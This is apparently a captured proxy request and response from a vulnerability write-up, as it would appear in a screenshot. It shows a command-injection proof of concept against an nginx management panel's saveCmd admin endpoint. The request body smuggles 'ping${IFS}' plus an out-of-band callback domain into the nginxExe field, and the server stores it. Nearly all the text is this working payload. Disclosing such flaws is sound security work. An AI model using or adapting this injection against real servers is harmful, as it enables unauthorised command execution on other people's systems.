 Pretty Raw Hex Headers \n
1 POST http://localhost:8085/adminPage/conf/saveCmd HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 50
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:8085
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8085/adminPage/conf
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SOLONID=298337ed2b104791961884b541279428;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1708604600;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1708605116
19 Connection: close
20
21 nginxExe=ping${IFS}jitmszgnmy.dgrh3.cn&nginxPath=1
Raw Hex Pretty Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=298337ed2b104791961884b541279428; path=/; Max-Age=7200;
Expires=Thu, 22-Feb-2024 15:50:22 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 98
6 Date: Thu, 22 Feb 2024 13:50:22 GMT
7
8 {
"success":true,
"status":"200",
"obj":{
"nginxPath":"1",
"nginxExe":"ping${IFS}jitmszgnmy.dgrh3.cn"
}
}
先知社区